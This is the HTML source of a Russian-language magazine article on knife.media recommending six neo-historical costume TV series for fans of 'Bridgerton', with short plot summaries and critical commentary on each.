.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/tv-series-like-bridgerton/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="«Сэндитон», «Казанова», «Великая», «Большие надежды» и еще два захватывающих неоисторических сериала с роскошными костюмами, любовными перипетиями и светскими интригами.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="«Сэндитон», «Казанова», «Великая», «Большие надежды» и еще два захватывающих неоисторических сериала с роскошными костюмами, любовными перипетиями и светскими интригами.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/201145-6466263f999d2.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/tv-series-like-bridgerton/">
<meta property="og:title" content="Во-первых, это красиво: 6 неоисторических сериалов для тех, кому нравятся «Бриджертоны»">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/201145-6466263f999d2.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/tv-series-like-bridgerton/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/tv-series-like-bridgerton/"},"headline":"Во-первых, это красиво: 6 неоисторических сериалов для тех, кому нравятся «Бриджертоны»","datePublished":"2023-05-18T17:45:12+03:00","dateModified":"2024-05-13T09:55:03+03:00","url":"https://knife.media/tv-series-like-bridgerton/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/201145-6466263f999d2.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Елена Кушнир"}],"about":[{"name":"serials"},{"name":"history"}],"articleBody":"Современные телепроекты всё чаще переосмысляют историю в духе нашего времени. На Netflix чарт самых популярных шоу возглавляет сериал «Королева Шарлотта: история Бриджертонов». Приквел роскошной костюмной мелодрамы поднимает вопрос расовой сегрегации в альтернативной Англии XVIII века. Собрали для вас еще 6 постмодернистских исторических сериалов, среди которых — хулиганские байопики о Казанове и Екатерине Великой, экранизации английской классики и психоделическое фэнтези с друидами. «Сэндитон» (2019) Sanditon Юная и порывистая Шарлотта (Роуз Уильямс) впервые в жизни уезжает из отчего дома и попадает на морской курорт, который обещает стать процветающим. В его развитие вкладывает деньги местная гранд-дама (Энн Рейд), а строительством руководит предприниматель-энтузиаст (Крис Маршалл из «Реальной любви»), ждущий из Лондона своего брата (Тео Джеймс с современной небритостью) и его друзей-тусовщиков. Сплетники обсуждают таинственную богатую наследницу, оказывающуюся темнокожей (Кристал Кларк). Роковые блондины — брат и сестра — окучивают состоятельную тетушку и распространяют вайб Ланнистеров. Уже в первом эпизоде будет бал. Шоураннером сериала по незаконченному роману Джейн Остен стал ветеран британского ТВ Эндрю Дэвис, который может ставить классику даже во сне, не приходя в сознание. Режиссер «Бриджит Джонс», культовой экранизации «Гордости и предубеждения» и почти всех английских экранизаций Остен удачно и деликатно играет с новыми трендами: будут и феминизм, и дайверсити-кастинг, и инцест. Зрелище при этом умиротворяющее — как в старые добрые времена, когда Колин Ферт в мокрой рубашке крал девичьи сердца. https://www.youtube.com/watch?v=WaJikar_XYo  «Казанова» (2005) Casanova Старый Казанова (Питер О’Тул) рассказывает историю своей жизни последней красавице, которую он видит. Когда-то молодой Казанова (Дэвид Теннант) встретил то ли девушку, то ли виденье (Лора Фрейзер), но та вечно от него ускользала. Отчасти в погоне за ней, отчасти из искренней любви к женскому полу он устремлялся в объятия других дам, но женскую душу, как считает великий ловелас, так и не постиг. Ранний проект Рассела Т. Дэвиса, снятый до того, как драматург перезапустил «Доктора Кто», стал первым на телевидении неоисторическим шоу. Костюмы авангардные, кастинг «слепой», персонажи нюхают кокаин, а история, как говорил Дюма-отец, — это «гвоздь, на который я вешаю свои романы». Дэвис к тому времени успел достаточно прокачать драматическую мышцу, чтобы сериал не превратился в просто веселое хулиганство. Это и секс-комедия, и комедия жизни, которая у Дэвиса всегда немного горькая. Источник  «Куртизанки» (2017–2019) Harlots Англия, XVIII век. Лондон, как сообщают нам вступительные титры, процветающий город. Каждая пятая женщина оказывает секс-услуги. Маргарет (Саманта Мортон) содержит относительно приличный бордель, в котором воспитала двух дочерей: Шарлотта (Джессика Браун-Финдли) уже стала модной куртизанкой, а девственность младшей дочери, Люси (Элоиза Смит), выставлена на торги. Лидия (Лесли Мэнвилл) — хозяйка роскошного борделя, который посещает элита общества. Маргарет и Лидию связывает давняя вражда, и женщины вступают на тропу войны. Ради победы они готовы на всё. Самый феминистский сериал нашего времени, почти все персонажи которого — секс-работницы и в котором под инди-рок царит кэмповое рококо, полностью создан женщинами, от концепции шоу до режиссуры. Во втором сезоне главная идея сериала наконец высказана вслух: «Вот что мужики творят, а?» Но этим постулатом шоу не ограничивается. Это история беспощадной конкуренции, героини которой не выставлены ангелами — наоборот, дамы перегрызают друг другу глотки. Жесткое увлекательное зрелище, где грубо шутят и грубо смеются. Работа у женщин такая. https://www.youtube.com/watch?v=IKOzqfGf7cc  «Великая» (2020–2021) The Great Оптимистичная, романтичная, наполненная идеями Просвещения европейская принцесса Екатерина (Эль Фаннинг) выходит замуж за русского императора Петра (Николас Холт). В России по дворцу гуляют медведи, все пьют водку, бьют стаканы и орут какое-то немыслимое «Хаззза!». О Просвещении никто слыхом не слыхивал, кроме местного очкарика, графа Орло (Саша Дхаван). А новый муж — не сказочный принц, а домашний тиран с кучей детских комплексов, который спит с женой своего лучшего друга в полной уверенности, что осчастливливает обоих. Поневоле задумаешься о дворцовом перевороте. Самое интересное в этом искрометном абсурде от сценариста «Фаворитки» Тони Макнамары, что в нем не больше исторической лжи, чем в пропагандистском мифе про «век золотой Екатерины». Проклятая всеми российскими историками XIX века, включая Ключевского, за окончательное закабаление крестьян, чудовищный государственный долг, лютующих по всей стране Салтычих и торможение развития страны на долгие годы, российская императрица не заслуживает симпатичного лица Фаннинг. Но если абстрагироваться от истории (настоящей и ложной), пару раз прикрыть глаза на внезапных кровавых моментах, достойных «Игры престолов», то смотреть этот шальной байопик — одно удовольствие. Особенно хорош Холт, за одну короткую сцену перевоплощающийся из гротескного идиота в опасного психопата у власти, затем — в обиженного ребенка, а потом обратно. https://www.youtube.com/watch?v=1sMrtt7sAR8  «Британия» (2017–2021) Britannia Когда-то Цезарь пытался покорить Британию, но отступил перед таинственной силой друидов. Спустя 90 лет новый римский военачальник, Авл Плавтий (Дэвид Моррисси), высаживается на Британские острова, но друиды не дремлют. Вернее, дремлют или как будто всё время находятся под кайфом, но для римлян это не полезно. Намного полезнее для них вражда кельтских племен. Королева Антедия (Зои Уонамейкер) хочет отомстить королю другого племени, дочь которого, бунтарка Керра (Келли Райлли), когда-то оскопила ее сына в брачную ночь. Тем временем девочка Кейт (Элинор Уортингтон-Кокс), чью семью убили римляне, набредает в лесу на бывшего друида по прозвищу Изгнанный (Николай Ли Каас), которого прогнали, потому что он был слишком сумасшедшим даже для друидов. Он уверен, что римский полководец — сам король демонов Локка, который погубит всех (с третьего сезона мы узнаем, что друид не такой сумасшедший, каким казался). Реальный римский военачальник Авл Плавтий действительно покорил в I веке Британию для императора Клавдия, но на этом исторические события в сериале заканчиваются. Начинается замешанный на псилобисцинах микс «Американских богов» с черным бриткомом, где отрубленные головы летают туда-сюда, как футбольные мячи, женщины похожи на королев панка, а верховный друид (соавтор сериала Маккензи Крук) ходит в таком гриме, что не дай бог потом приснится. Проносятся три сезона хардкорной галлюцинации на поразительной скорости. В какой-то момент становится неважно, что там у них происходит, главное, чтобы их продолжало плющить. https://www.youtube.com/watch?v=lGk5Yy0Upwk  «Большие надежды» (2023) Great Expectations В викторианской Англии респектабельный молодой человек (Финн Уайтхед) привязывает веревку к перилам на мосту, накидывает петлю на шею и прыгает вниз. Семь лет назад он был юным сиротой по прозвищу Пип, который жил со своей суровой сестрой и ее добродушным мужем-кузнецом, читал Шекспира и мечтал стать джентльменом. Возможность подняться по социальной лестнице предоставляется, когда Пипа приглашает в свой богатый особняк полубезумная курильщица опиума мисс Хэвишем (Оливия Колман). Женщину когда-то бросили у алтаря, теперь она воспитывает красивую девочку Эстеллу и любит играть с детьми в психологические садистские игры. Когда дети подрастают, Пип влюбляется в Эстеллу (Шалом Брюн-Фрэнклин), но двери дома девушки внезапно захлопываются перед его носом. Зато у юноши появляется таинственный богатый покровитель, и его увозит в столицу самый успешный и аморальный лондонский адвокат (Эшли Томас), преподающий Пипу циничные уроки, как преуспеть в жизни. Грязный реализм и социальный дарвинизм — создатель «Острых козырьков» Стивен Найт отметил в интервью, что попытался представить, каким бы был роман Диккенса, если бы он был написан сегодня, без викторианской цензуры. Наркотики, проституция, натуралистичные уродства лондонского дна органично вписались в созданный Диккенсом мир, а что-то читалось между строк в его жестоком романе, где самым добрым персонажем был беглый каторжник. Экранизация — это веревка в доме повешенного, непосредственно труп — от Диккенса. Финальный оптимизм писателя в сериале тоже сохранен: XXI век не окончательно лишает нас надежды. https://www.youtube.com/watch?v=dX4L07C07zg"}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post post--cards" id="post-201145">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/serials/">сериалы</a><div class="meta"><a class="meta__item" href="https://knife.media/author/elena-kushnir/" rel="author">Елена Кушнир</a></div><div class="meta"><span class="meta__item"><time datetime="2023-05-18T17:45:12+03:00">18 мая 2023</time></span></div></div><h1 class="entry-header__title">Во-первых, это красиво: <em>6 неоисторических сериалов для тех, кому нравятся «Бриджертоны»</em></h1><div class="entry-header__lead"><p>Современные телепроекты всё чаще переосмысляют историю в духе нашего времени. На Netflix чарт самых популярных шоу возглавляет сериал «Королева Шарлотта: история Бриджертонов». Приквел роскошной костюмной мелодрамы поднимает вопрос расовой сегрегации в альтернативной Англии XVIII века. Собрали для вас еще 6 постмодернистских исторических сериалов, среди которых — хулиганские байопики о Казанове и Екатерине Великой, экранизации английской классики и психоделическое фэнтези с друидами.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Ftv-series-like-bridgerton%2F&#038;title=%D0%92%D0%BE-%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D1%85%2C%20%D1%8D%D1%82%D0%BE%20%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D0%BE%3A%206%C2%A0%D0%BD%D0%B5%D0%BE%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%BE%D0%B2%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%B5%D1%85%2C%20%D0%BA%D0%BE%D0%BC%D1%83%20%D0%BD%D1%80%D0%B0%D0%B2%D1%8F%D1%82%D1%81%D1%8F%20%C2%AB%D0%91%D1%80%D0%B8%D0%B4%D0%B6%D0%B5%D1%80%D1%82%D0%BE%D0%BD%D1%8B%C2%BB" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Ftv-series-like-bridgerton%2F&#038;text=%D0%92%D0%BE-%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D1%85%2C%20%D1%8D%D1%82%D0%BE%20%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D0%BE%3A%206%C2%A0%D0%BD%D0%B5%D0%BE%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%BE%D0%B2%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%B5%D1%85%2C%20%D0%BA%D0%BE%D0%BC%D1%83%20%D0%BD%D1%80%D0%B0%D0%B2%D1%8F%D1%82%D1%81%D1%8F%20%C2%AB%D0%91%D1%80%D0%B8%D0%B4%D0%B6%D0%B5%D1%80%D1%82%D0%BE%D0%BD%D1%8B%C2%BB" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h2><b>«Сэндитон» (2019)</b></h2>
<h4><em>Sanditon</em></h4>
<p>Юная и порывистая Шарлотта (Роуз Уильямс) впервые в жизни уезжает из отчего дома и попадает на морской курорт, который обещает стать процветающим. В его развитие вкладывает деньги местная гранд-дама (Энн Рейд), а строительством руководит предприниматель-энтузиаст (Крис Маршалл из «Реальной любви»), ждущий из Лондона своего брата (Тео Джеймс с современной небритостью) и его друзей-тусовщиков. Сплетники обсуждают таинственную богатую наследницу, оказывающуюся темнокожей (Кристал Кларк). Роковые блондины — брат и сестра — окучивают состоятельную тетушку и распространяют вайб Ланнистеров. Уже в первом эпизоде будет бал.</p>
<p>Шоураннером сериала по незаконченному роману Джейн Остен стал ветеран британского ТВ Эндрю Дэвис, который может ставить классику даже во сне, не приходя в сознание. Режиссер «Бриджит Джонс», культовой экранизации «Гордости и предубеждения» и почти всех английских экранизаций Остен удачно и деликатно играет с новыми трендами: будут и феминизм, и дайверсити-кастинг, и инцест. Зрелище при этом умиротворяющее — как в старые добрые времена, когда Колин Ферт в мокрой рубашке крал девичьи сердца.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/WaJikar_XYo?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=WaJikar_XYo" target="_blank" style="background-image: url(https://img.youtube.com/vi/WaJikar_XYo/maxresdefault.jpg)"></a></div>
</figure>
</div>
<div class="entry-content">
<h2><b>«Казанова» (2005)</b></h2>
<h4><em>Casanova</em></h4>
<p>Старый Казанова (Питер О’Тул) рассказывает историю своей жизни последней красавице, которую он видит. Когда-то молодой Казанова (Дэвид Теннант) встретил то ли девушку, то ли виденье (Лора Фрейзер), но та вечно от него ускользала. Отчасти в погоне за ней, отчасти из искренней любви к женскому полу он устремлялся в объятия других дам, но женскую душу, как считает великий ловелас, так и не постиг.</p>
<p>Ранний проект Рассела Т. Дэвиса, снятый до того, как драматург перезапустил «Доктора Кто», стал первым на телевидении неоисторическим шоу. Костюмы авангардные, кастинг «слепой», персонажи нюхают кокаин, а история, как говорил Дюма-отец, — это «гвоздь, на который я вешаю свои романы». Дэвис к тому времени успел достаточно прокачать драматическую мышцу, чтобы сериал не превратился в просто веселое хулиганство. Это и секс-комедия, и комедия жизни, которая у Дэвиса всегда немного горькая.</p>
<figure class="figure figure--inner"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2023/05/Serialy-1-640x356.jpeg" alt="" width="640" height="356" /><figcaption class="figure__caption"><a href="https://resizer.mail.ru/p/c0d74403-283e-5b35-bc96-ac697d1b87dd/AAAC_XBCf4yPNkRqZCUrAyqiNKtzGri0k54L0yKnVR2HqA6meayJVWXw2i21DjXFjhy8CxY2N4KeRGR9b2JnBY-ThLw.jpg" rel="noopener" target="_blank">Источник</a></figcaption></figure>
</div>
<div class="entry-content">
<h2><b>«Куртизанки» (2017–2019)</b></h2>
<h4><em>Harlots</em></h4>
<p>Англия, XVIII век. Лондон, как сообщают нам вступительные титры, процветающий город. Каждая пятая женщина оказывает секс-услуги. Маргарет (Саманта Мортон) содержит относительно приличный бордель, в котором воспитала двух дочерей: Шарлотта (Джессика Браун-Финдли) уже стала модной куртизанкой, а девственность младшей дочери, Люси (Элоиза Смит), выставлена на торги. Лидия (Лесли Мэнвилл) — хозяйка роскошного борделя, который посещает элита общества. Маргарет и Лидию связывает давняя вражда, и женщины вступают на тропу войны. Ради победы они готовы на всё.</p>
<p>Самый феминистский сериал нашего времени, почти все персонажи которого — секс-работницы и в котором под инди-рок царит кэмповое рококо, полностью создан женщинами, от концепции шоу до режиссуры. Во втором сезоне главная идея сериала наконец высказана вслух: «Вот что мужики творят, а?» Но этим постулатом шоу не ограничивается. Это история беспощадной конкуренции, героини которой не выставлены ангелами — наоборот, дамы перегрызают друг другу глотки. Жесткое увлекательное зрелище, где грубо шутят и грубо смеются. Работа у женщин такая.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/IKOzqfGf7cc?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=IKOzqfGf7cc" target="_blank" style="background-image: url(https://img.youtube.com/vi/IKOzqfGf7cc/maxresdefault.jpg)"></a></div>
</figure>
</div>
<div class="entry-content">
<h2><b>«Великая» (2020–2021)</b></h2>
<h4><em>The Great</em></h4>
<p>Оптимистичная, романтичная, наполненная идеями Просвещения европейская принцесса Екатерина (Эль Фаннинг) выходит замуж за русского императора Петра (Николас Холт). В России по дворцу гуляют медведи, все пьют водку, бьют стаканы и орут какое-то немыслимое «Хаззза!». О Просвещении никто слыхом не слыхивал, кроме местного очкарика, графа Орло (Саша Дхаван). А новый муж — не сказочный принц, а домашний тиран с кучей детских комплексов, который спит с женой своего лучшего друга в полной уверенности, что осчастливливает обоих. Поневоле задумаешься о дворцовом перевороте.</p>
